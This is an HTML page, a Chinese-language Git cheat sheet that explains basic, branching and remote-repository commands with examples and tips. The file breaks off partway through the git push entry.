
<file: Desktop/ctf 学习/git-指令速查手册.html>
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>⎇ Git 指令速查手册</title>
<link rel="preconnect" href="https://fonts.googleapis.com">
<link href="https://fonts.googleapis.com/css2?family=JetBrains+Mono:wght@400;500;600;700&family=Noto+Sans+SC:wght@400;500;600;700;800&display=swap" rel="stylesheet">
<style>
  *, *::before, *::after { margin:0; padding:0; box-sizing:border-box; }

  :root {
    --bg: #f8f9fb;
    --bg-panel: #ffffff;
    --bg-card: #ffffff;
    --bg-card-hover: #f3f5f9;
    --border: #e2e5ed;
    --border-light: #d0d5e0;
    --text: #1a1d2e;
    --text-secondary: #5c6080;
    --text-muted: #9a9eb8;
    --accent: #e6533c;
    --accent2: #f59e0b;
    --accent3: #2563eb;
    --accent4: #16a34a;
    --accent5: #7c3aed;
    --accent6: #0891b2;
    --code-bg: #f1f3f7;
    --radius: 10px;
    --radius-sm: 6px;
    --shadow: 0 1px 4px rgba(0,0,0,0.06), 0 2px 12px rgba(0,0,0,0.04);
    --shadow-hover: 0 2px 8px rgba(0,0,0,0.08), 0 4px 20px rgba(0,0,0,0.05);
    --transition: 0.2s ease;
  }

  body {
    font-family: 'Noto Sans SC', sans-serif;
    background: var(--bg);
    color: var(--text);
    line-height: 1.7;
    min-height: 100vh;
  }

  ::-webkit-scrollbar { width:5px; }
  ::-webkit-scrollbar-track { background:var(--bg); }
  ::-webkit-scrollbar-thumb { background:var(--border); border-radius:3px; }
  ::-webkit-scrollbar-thumb:hover { background:var(--text-muted); }

  /* ===== HEADER ===== */
  header {
    text-align:center;
    padding:52px 24px 36px;
    background: linear-gradient(180deg, #fff5f0 0%, var(--bg) 100%);
    border-bottom:1px solid var(--border);
    position:relative;
    overflow:hidden;
  }
  header::after {
    content:'';
    position:absolute; bottom:0; left:20%;
    width:60%; height:1px;
    background: linear-gradient(90deg, transparent, var(--accent), transparent);
    opacity:0.3;
  }

  .logo { font-size:52px; margin-bottom:6px; display:block; }
  .title {
    font-size: clamp(24px, 4vw, 38px);
    font-weight:800;
    letter-spacing:-0.5px;
    background: linear-gradient(135deg, var(--accent), var(--accent2));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
  }
  .subtitle { color:var(--text-secondary); font-size:14px; margin-top:4px; }
  .subtitle span {
    display:inline-block;
    padding:2px 12px;
    border-radius:12px;
    background:rgba(230,83,60,0.08);
    color:var(--accent);
    font-weight:500;
    margin:0 2px;
  }

  .meta-strip {
    display:flex; justify-content:center; gap:28px; flex-wrap:wrap;
    margin-top:18px;
    padding:12px 20px;
    background:var(--bg-panel);
    border:1px solid var(--border);
    border-radius:var(--radius);
    max-width:520px; margin-left:auto; margin-right:auto;
    box-shadow: var(--shadow);
  }
  .meta-strip .m-item { text-align:center; }
  .meta-strip .m-num {
    font-family:'JetBrains Mono', monospace;
    font-size:18px; font-weight:700;
    color:var(--accent);
  }
  .meta-strip .m-label { font-size:11px; color:var(--text-muted); margin-top:1px; }

  /* ===== NAV ===== */
  .nav-wrap {
    background:var(--bg-panel);
    border-bottom:1px solid var(--border);
    padding:10px 16px;
    position:sticky; top:0; z-index:100;
    display:flex; justify-content:center; flex-wrap:wrap; gap:5px;
    box-shadow: 0 1px 3px rgba(0,0,0,0.03);
  }
  .nav-btn {
    padding:6px 16px;
    border:1px solid var(--border);
    border-radius:18px;
    background:transparent;
    color:var(--text-secondary);
    font-family:'Noto Sans SC', sans-serif;
    font-size:13px;
    cursor:pointer;
    transition:var(--transition);
    white-space:nowrap;
  }
  .nav-btn:hover {
    border-color:var(--accent);
    color:var(--accent);
    background:rgba(230,83,60,0.05);
  }
  .nav-btn.active {
    border-color:var(--accent);
    background:var(--accent);
    color:#fff;
    font-weight:600;
  }

  /* ===== SEARCH ===== */
  .search-area {
    padding:18px 24px 0;
    display:flex; justify-content:center;
  }
  .search-box {
    position:relative;
    width:100%; max-width:480px;
  }
  .search-box input {
    width:100%;
    padding:11px 46px 11px 18px;
    background:var(--bg-panel);
    border:1px solid var(--border);
    border-radius:30px;
    color:var(--text);
    font-family:'JetBrains Mono', monospace;
    font-size:13px;
    outline:none;
    transition:var(--transition);
    box-shadow: var(--shadow);
  }
  .search-box input:focus {
    border-color:var(--accent);
    box-shadow: 0 0 0 3px rgba(230,83,60,0.1);
  }
  .search-box input::placeholder {
    color:var(--text-muted);
    font-family:'Noto Sans SC', sans-serif;
  }
  .search-box .s-icon {
    position:absolute; right:16px; top:50%; transform:translateY(-50%);
    color:var(--text-muted); font-size:16px; pointer-events:none;
  }
  .hint-key {
    text-align:center;
    padding:5px;
    color:var(--text-muted);
    font-size:12px;
    font-family:'JetBrains Mono', monospace;
  }
  .hint-key kbd {
    padding:2px 8px; border:1px solid var(--border); border-radius:4px;
    background:var(--bg-panel); font-size:11px; font-family:'JetBrains Mono', monospace;
  }

  /* ===== MAIN ===== */
  main {
    max-width:1140px;
    margin:0 auto;
    padding:22px 24px 50px;
  }

  .category-section { display:none; margin-bottom:40px; }
  .category-section.active { display:block; animation:fadeIn .3s ease; }
  @keyframes fadeIn { from{opacity:0;transform:translateY(8px)} to{opacity:1;transform:translateY(0)} }

  .cat-header {
    display:flex; align-items:center; gap:10px;
    margin-bottom:14px;
    padding-bottom:10px;
    border-bottom:1px solid var(--border);
  }
  .cat-header h2 { font-size:19px; font-weight:700; color:var(--text); }
  .cat-header .badge {
    margin-left:auto;
    font-family:'JetBrains Mono', monospace;
    font-size:11px;
    padding:2px 12px;
    border-radius:20px;
    background:var(--bg);
    color:var(--text-muted);
    border:1px solid var(--border);
  }

  .cmd-grid { display:grid; grid-template-columns:repeat(auto-fill, minmax(350px,1fr)); gap:10px; }

  .cmd-card {
    background:var(--bg-card);
    border:1px solid var(--border);
    border-radius:var(--radius);
    padding:16px 18px;
    cursor:pointer;
    transition:var(--transition);
    box-shadow: var(--shadow);
  }
  .cmd-card:hover {
    border-color:var(--border-light);
    background:var(--bg-card-hover);
    box-shadow: var(--shadow-hover);
  }
  .cmd-card.open {
    border-color:var(--accent);
    box-shadow: 0 0 0 2px rgba(230,83,60,0.08), var(--shadow-hover);
  }

  .cmd-card .cmd-row {
    display:flex; align-items:center; gap:6px;
  }
  .cmd-card .cmd-name {
    font-family:'JetBrains Mono', monospace;
    font-size:16px;
    font-weight:600;
    color:var(--accent);
  }
  .cmd-card .cmd-tag {
    font-size:10px;
    padding:1px 10px;
    border-radius:10px;
    font-weight:500;
  }
  .tag-basic { background:rgba(37,99,235,0.08); color:var(--accent3); }
  .tag-branch { background:rgba(22,163,74,0.08); color:var(--accent4); }
  .tag-remote { background:rgba(245,158,11,0.08); color:var(--accent2); }
  .tag-undo { background:rgba(230,83,60,0.08); color:var(--accent); }
  .tag-stash { background:rgba(124,58,237,0.08); color:var(--accent5); }
  .tag-diff { background:rgba(8,145,178,0.08); color:var(--accent6); }
  .tag-collab { background:rgba(22,163,74,0.08); color:var(--accent4); }
  .tag-config { background:rgba(37,99,235,0.08); color:var(--accent3); }
  .tag-tag { background:rgba(245,158,11,0.08); color:var(--accent2); }
  .tag-advanced { background:rgba(124,58,237,0.08); color:var(--accent5); }

  .cmd-card .cmd-desc {
    color:var(--text-secondary);
    font-size:13px;
    margin-top:3px;
    line-height:1.6;
  }

  .cmd-card .cmd-detail {
    max-height:0;
    overflow:hidden;
    transition:max-height .35s ease, opacity .25s ease, margin .25s ease;
    opacity:0;
  }
  .cmd-card.open .cmd-detail {
    max-height:800px;
    opacity:1;
    margin-top:12px;
  }

  .detail-label {
    font-size:10px;
    font-weight:700;
    color:var(--text-muted);
    text-transform:uppercase;
    letter-spacing:1px;
    margin-top:12px;
    margin-bottom:5px;
  }
  .detail-label:first-child { margin-top:0; }

  .code-block {
    background:var(--code-bg);
    border:1px solid var(--border);
    border-radius:var(--radius-sm);
    padding:10px 14px;
    font-family:'JetBrains Mono', monospace;
    font-size:12.5px;
    line-height:1.7;
    overflow-x:auto;
    color:var(--text);
  }
  .code-block .c0 { color:var(--accent); font-weight:600; }
  .code-block .c1 { color:var(--accent3); }
  .code-block .c2 { color:var(--accent4); }
  .code-block .c3 { color:var(--accent5); }
  .code-block .c4 { color:var(--accent2); }
  .code-block .cm { color:var(--text-muted); font-style:italic; }
  .code-block .cs { color:var(--text-secondary); }
  .code-block .cp { color:var(--text-muted); }

  .tip-box {
    display:flex; align-items:flex-start; gap:7px;
    padding:9px 13px;
    background:rgba(37,99,235,0.05);
    border:1px solid rgba(37,99,235,0.12);
    border-radius:var(--radius-sm);
    font-size:13px;
    color:var(--accent3);
    margin-top:9px;
  }
  .tip-box .ti { flex-shrink:0; font-size:14px; }
  .tip-box.warn {
    background:rgba(245,158,11,0.06);
    border-color:rgba(245,158,11,0.18);
    color:var(--accent2);
  }

  .no-match { display:none; text-align:center; padding:50px 20px; color:var(--text-muted); }
  .no-match.show { display:block; }
  .no-match .nm-icon { font-size:42px; margin-bottom:10px; }
  .no-match p { font-size:14px; }

  .toast {
    position:fixed; bottom:24px; left:50%;
    transform:translateX(-50%) translateY(70px);
    background:var(--accent); color:#fff;
    padding:9px 22px; border-radius:26px;
    font-size:13px; font-weight:600;
    box-shadow:0 3px 16px rgba(230,83,60,0.3);
    opacity:0; transition:all .3s ease;
    pointer-events:none; z-index:999;
  }
  .toast.show { opacity:1; transform:translateX(-50%) translateY(0); }

  footer {
    text-align:center;
    padding:24px 24px;
    border-top:1px solid var(--border);
    color:var(--text-muted);
    font-size:12px;
  }
  footer code {
    background:var(--code-bg);
    padding:1px 6px;
    border-radius:3px;
    font-family:'JetBrains Mono', monospace;
    font-size:11px;
  }

  @media (max-width:768px) {
    header { padding:32px 16px 24px; }
    .logo { font-size:40px; }
    .cmd-grid { grid-template-columns:1fr; }
    .nav-wrap { padding:8px 8px; gap:4px; }
    .nav-btn { font-size:12px; padding:5px 12px; }
    main { padding:16px 12px 36px; }
  }
</style>
</head>
<body>

<header>
  <span class="logo">⎇</span>
  <h1 class="title">Git 指令速查手册</h1>
  <p class="subtitle"><span>版本控制</span> · <span>协作开发</span> · <span>日常高频</span></p>
  <div class="meta-strip">
    <div class="m-item"><div class="m-num">10</div><div class="m-label">分类</div></div>
    <div class="m-item"><div class="m-num">50+</div><div class="m-label">精选指令</div></div>
    <div class="m-item"><div class="m-num">🔄</div><div class="m-label">版本管理</div></div>
    <div class="m-item"><div class="m-num">🤝</div><div class="m-label">团队协作</div></div>
  </div>
</header>

<nav class="nav-wrap" id="navWrap">
  <button class="nav-btn active" data-cat="all">🔥 全部</button>
  <button class="nav-btn" data-cat="basic">📦 基础操作</button>
  <button class="nav-btn" data-cat="branch">🌿 分支管理</button>
  <button class="nav-btn" data-cat="remote">☁️ 远程仓库</button>
  <button class="nav-btn" data-cat="undo">↩️ 撤销/回退</button>
  <button class="nav-btn" data-cat="stash">📥 暂存管理</button>
  <button class="nav-btn" data-cat="diff">🔍 差异对比</button>
  <button class="nav-btn" data-cat="collab">🤝 协作开发</button>
  <button class="nav-btn" data-cat="config">⚙️ 配置管理</button>
  <button class="nav-btn" data-cat="advanced">🧩 进阶技巧</button>
</nav>

<div class="search-area">
  <div class="search-box">
    <input type="text" id="searchInp" placeholder="搜索指令名称或用途… 如 commit、merge、rebase…">
    <span class="s-icon">🔍</span>
  </div>
</div>
<div class="hint-key"><kbd>Ctrl</kbd> + <kbd>F</kbd> 快速定位 · 点击卡片展开/收起</div>

<main id="mainContent">

  <!-- ===================== 基础操作 ===================== -->
  <section class="category-section active" data-cat="basic">
    <div class="cat-header">
      <span style="font-size:20px">📦</span>
      <h2>基础操作</h2>
      <span class="badge">7 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="git-init">
        <div class="cmd-row">
          <span class="cmd-name">git init</span>
          <span class="cmd-tag tag-basic">初始化</span>
        </div>
        <div class="cmd-desc">在当前目录初始化一个新的 Git 仓库</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git init</span></div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 初始化当前目录</span>
$ <span class="c0">git init</span>
<span class="cs">Initialized empty Git repository in /home/user/project/.git/</span>

<span class="cm"># 创建空仓库并初始化</span>
$ <span class="c0">git init</span> my-project
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>一个项目只需要执行一次，会在项目根目录生成 <code>.git/</code> 文件夹。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-clone">
        <div class="cmd-row">
          <span class="cmd-name">git clone</span>
          <span class="cmd-tag tag-basic">克隆</span>
        </div>
        <div class="cmd-desc">从远程仓库克隆代码到本地</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git clone</span> 仓库地址 [目录名]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># HTTPS 克隆</span>
$ <span class="c0">git clone</span> https://github.com/user/repo.git

<span class="cm"># SSH 克隆</span>
$ <span class="c0">git clone</span> git@github.com:user/repo.git

<span class="cm"># 指定目录名</span>
$ <span class="c0">git clone</span> https://github.com/user/repo.git my-folder

<span class="cm"># 只克隆最近一次提交（速度快）</span>
$ <span class="c0">git clone --depth 1</span> https://github.com/user/repo.git
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>SSH 方式需要提前配置公钥。<strong>--depth 1</strong> 适合大项目节省带宽和磁盘。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-add">
        <div class="cmd-row">
          <span class="cmd-name">git add</span>
          <span class="cmd-tag tag-basic">暂存</span>
        </div>
        <div class="cmd-desc">将文件变更添加到暂存区（准备提交）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git add</span> [文件/目录]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 添加单个文件</span>
$ <span class="c0">git add</span> index.html

<span class="cm"># 添加所有变更（最常用！）</span>
$ <span class="c0">git add</span> .
<span class="cm"># 或者</span>
$ <span class="c0">git add</span> -A

<span class="cm"># 添加所有 .js 文件</span>
$ <span class="c0">git add</span> *.js
          </div>
          <div class="tip-box"><span class="ti">💡</span><span><code>git add -p</code> 可以交互式地选择每个块是否添加，非常精细！</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-commit">
        <div class="cmd-row">
          <span class="cmd-name">git commit</span>
          <span class="cmd-tag tag-basic">提交</span>
        </div>
        <div class="cmd-desc">将暂存区的变更提交到本地仓库</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git commit</span> [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 最常用：直接写提交信息</span>
$ <span class="c0">git commit -m</span> "feat: 新增用户登录功能"

<span class="cm"># 跳过 add，直接提交已跟踪文件的修改</span>
$ <span class="c0">git commit -a -m</span> "fix: 修复首页样式"

<span class="cm"># 编辑器模式（写多行提交信息）</span>
$ <span class="c0">git commit</span>
<span class="cm"># 会打开 vim 让你写详细的提交信息</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>好的提交信息格式：<strong>类型: 简短说明</strong><br>如 <code>feat:</code> 新功能、<code>fix:</code> 修复、<code>refactor:</code> 重构、<code>docs:</code> 文档。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-status">
        <div class="cmd-row">
          <span class="cmd-name">git status</span>
          <span class="cmd-tag tag-basic">状态</span>
        </div>
        <div class="cmd-desc">查看工作区和暂存区的当前状态</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git status</span></div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 简洁模式（推荐）</span>
$ <span class="c0">git status -s</span>
<span class="cs"> M README.md    # 已修改未暂存
A  newfile.txt   # 已暂存
?? untracked.py  # 未跟踪</span>

<span class="cm"># 完整模式</span>
$ <span class="c0">git status</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>最常用的命令之一！随时 <strong>git status</strong> 看看当前仓库状态，心里有底。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-log">
        <div class="cmd-row">
          <span class="cmd-name">git log</span>
          <span class="cmd-tag tag-basic">日志</span>
        </div>
        <div class="cmd-desc">查看提交历史记录</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git log</span> [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 简洁的一行式日志</span>
$ <span class="c0">git log --oneline --graph --decorate</span>
<span class="cs">* 1a2b3c4 (HEAD -> main) feat: 首页重构
* 5e6f7g8 fix: 修复登录 bug
* 9a0b1c2 (origin/main) init: 项目初始化</span>

<span class="cm"># 显示最近 5 条</span>
$ <span class="c0">git log -5</span>

<span class="cm"># 查看某个文件的提交历史</span>
$ <span class="c0">git log --oneline</span> index.html
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>别名推荐：<code>git config --global alias.lg "log --oneline --graph --decorate --all"</code><br>之后只需 <strong>git lg</strong> 就能看清晰历史树！</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-rm-mv">
        <div class="cmd-row">
          <span class="cmd-name">git rm / mv</span>
          <span class="cmd-tag tag-basic">管理</span>
        </div>
        <div class="cmd-desc">删除或移动/重命名 Git 管理的文件</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block">
<span class="c0">git rm</span> 文件      <span class="cm"># 删除文件并自动暂存</span>
<span class="c0">git mv</span> 旧名 新名  <span class="cm"># 重命名文件并自动暂存</span>
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 删除文件（比直接删 + git add 省一步）</span>
$ <span class="c0">git rm</span> old-file.txt

<span class="cm"># 从 Git 跟踪中移除但不删除本地文件</span>
$ <span class="c0">git rm --cached</span> config.local.js

<span class="cm"># 重命名</span>
$ <span class="c0">git mv</span> README.md README_ZH.md
          </div>
          <div class="tip-box warn"><span class="ti">⚠️</span><span><code>git rm --cached</code> 可以"取消跟踪"文件，不删除本地副本。适合把不该提交的文件从 Git 移除。</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 分支管理 ===================== -->
  <section class="category-section" data-cat="branch">
    <div class="cat-header">
      <span style="font-size:20px">🌿</span>
      <h2>分支管理</h2>
      <span class="badge">6 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="git-branch">
        <div class="cmd-row">
          <span class="cmd-name">git branch</span>
          <span class="cmd-tag tag-branch">分支</span>
        </div>
        <div class="cmd-desc">创建、查看、删除分支</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git branch</span> [选项] [分支名]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 列出本地分支（* 表示当前分支）</span>
$ <span class="c0">git branch</span>
<span class="cs">  develop
* main
  feature-login</span>

<span class="cm"># 创建新分支</span>
$ <span class="c0">git branch</span> feature-nav

<span class="cm"># 删除已合并的分支</span>
$ <span class="c0">git branch -d</span> feature-old

<span class="cm"># 强制删除分支（无论是否合并）</span>
$ <span class="c0">git branch -D</span> feature-abandoned

<span class="cm"># 查看本地和远程所有分支</span>
$ <span class="c0">git branch -a</span>
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>分支名规范：<code>feature/xxx</code>、<code>bugfix/xxx</code>、<code>hotfix/xxx</code>，团队统一风格。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-checkout">
        <div class="cmd-row">
          <span class="cmd-name">git checkout</span>
          <span class="cmd-tag tag-branch">切换</span>
        </div>
        <div class="cmd-desc">切换分支 或 恢复文件</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git checkout</span> 分支名</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 切换到已有分支</span>
$ <span class="c0">git checkout</span> develop

<span class="cm"># 创建并切换到新分支（两步合一）</span>
$ <span class="c0">git checkout -b</span> feature-search

<span class="cm"># 撤销对某个文件的修改（⚠️ 谨慎！会丢失工作区修改）</span>
$ <span class="c0">git checkout --</span> index.html
          </div>
          <div class="tip-box"><span class="ti">💡</span><span><strong>git switch</strong> 是 Git 2.23+ 引入的新命令，专门用于切换分支。<br><code>git switch develop</code> 和 <code>git switch -c new-branch</code>。语义更清晰。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-merge">
        <div class="cmd-row">
          <span class="cmd-name">git merge</span>
          <span class="cmd-tag tag-branch">合并</span>
        </div>
        <div class="cmd-desc">将指定分支的修改合并到当前分支</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git merge</span> 分支名</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 先把 feature 合并到 main</span>
$ <span class="c0">git switch main</span>
$ <span class="c0">git merge</span> feature-login

<span class="cm"># 合并但不自动提交（方便检查冲突）</span>
$ <span class="c0">git merge --no-commit</span> feature

<span class="cm"># 提交时保留分支历史（一目了然）</span>
$ <span class="c0">git merge --no-ff</span> feature
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>合并时遇到冲突？文件里会有 <code>&lt;&lt;&lt;&lt;&lt;&lt;&lt;</code> 标记，手动解决后 <strong>git add</strong> + <strong>git commit</strong>。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-switch">
        <div class="cmd-row">
          <span class="cmd-name">git switch</span>
          <span class="cmd-tag tag-branch">切换</span>
        </div>
        <div class="cmd-desc">Git 2.23+ 引入的专门切换分支命令</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block">
<span class="c0">git switch</span> 分支名     <span class="cm"># 切换</span>
<span class="c0">git switch -c</span> 新分支  <span class="cm"># 创建并切换</span>
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
$ <span class="c0">git switch</span> main
$ <span class="c0">git switch -c</span> feature-header
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>比 <strong>git checkout</strong> 更安全 —— 不会意外覆盖工作区文件。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-restore">
        <div class="cmd-row">
          <span class="cmd-name">git restore</span>
          <span class="cmd-tag tag-branch">恢复</span>
        </div>
        <div class="cmd-desc">恢复工作区或暂存区的文件（Git 2.23+）</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block">
<span class="c0">git restore</span> 文件       <span class="cm"># 恢复工作区文件（取消修改）</span>
<span class="c0">git restore --staged</span>   <span class="cm"># 取消暂存</span>
          </div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 恢复文件到最近一次提交的状态</span>
$ <span class="c0">git restore</span> index.html

<span class="cm"># 取消暂存（= 旧版的 git reset HEAD）</span>
$ <span class="c0">git restore --staged</span> index.html
          </div>
          <div class="tip-box"><span class="ti">💡</span><span><strong>git restore</strong> 取代了 <code>git checkout -- file</code> 和 <code>git reset HEAD file</code>，语义更清楚。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-branch-strategy">
        <div class="cmd-row">
          <span class="cmd-name">📐 分支策略参考</span>
          <span class="cmd-tag tag-branch">规范</span>
        </div>
        <div class="cmd-desc">常见 Git 分支工作流</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 Git Flow</div>
          <div class="code-block">
<span class="c2">main</span>         → 发布给用户的稳定版本
<span class="c2">develop</span>      → 日常开发主分支
<span class="c2">feature/xxx</span>  → 新功能从 develop 分出
<span class="c2">release/x.x</span>  → 发布准备分支
<span class="c2">hotfix/xxx</span>   → 紧急修复从 main 分出
          </div>
          <div class="detail-label">📖 GitHub Flow（更简洁）</div>
          <div class="code-block">
<span class="c2">main</span>          → 永远可部署
<span class="c2">feature/xxx</span>   → 从 main 分支 → PR 合并回 main
          </div>
          <div class="tip-box"><span class="ti">💡</span><span>小团队推荐 GitHub Flow：一个 main 分支 + 功能分支 + Pull Request，简单高效。</span></div>
        </div>
      </article>
    </div>
  </section>

  <!-- ===================== 远程仓库 ===================== -->
  <section class="category-section" data-cat="remote">
    <div class="cat-header">
      <span style="font-size:20px">☁️</span>
      <h2>远程仓库</h2>
      <span class="badge">6 条</span>
    </div>
    <div class="cmd-grid">

      <article class="cmd-card" data-command="git-remote">
        <div class="cmd-row">
          <span class="cmd-name">git remote</span>
          <span class="cmd-tag tag-remote">远程</span>
        </div>
        <div class="cmd-desc">管理远程仓库的地址和别名</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git remote</span> [选项]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 查看远程仓库列表</span>
$ <span class="c0">git remote -v</span>
<span class="cs">origin  https://github.com/user/repo.git (fetch)
origin  https://github.com/user/repo.git (push)</span>

<span class="cm"># 添加远程仓库</span>
$ <span class="c0">git remote add upstream</span> https://github.com/other/repo.git

<span class="cm"># 删除远程仓库</span>
$ <span class="c0">git remote remove</span> old-remote

<span class="cm"># 修改远程仓库地址</span>
$ <span class="c0">git remote set-url</span> origin git@github.com:user/repo.git
          </div>
          <div class="tip-box"><span class="ti">💡</span><span><strong>origin</strong> 是默认的远程仓库名，你也可以加多个，如 <strong>upstream</strong>（上游仓库）。</span></div>
        </div>
      </article>

      <article class="cmd-card" data-command="git-push">
        <div class="cmd-row">
          <span class="cmd-name">git push</span>
          <span class="cmd-tag tag-remote">推送</span>
        </div>
        <div class="cmd-desc">将本地提交推送到远程仓库</div>
        <div class="cmd-detail">
          <div class="detail-label">📖 语法</div>
          <div class="code-block"><span class="c0">git push</span> [远程名] [分支名]</div>
          <div class="detail-label">💡 示例</div>
          <div class="code-block">
<span class="cm"># 推送到默认远程 origin 的当前分支</span>
$ <span class="c0">git push</span>

<span class="cm"># 指定远程和分支</span>
$ <span class="c0">git push origin main</span>

<span class="cm"># 推送并设置上游（首次推送新分支时）</span>
$ <span class="c0">git push -u origin</span> feature-login
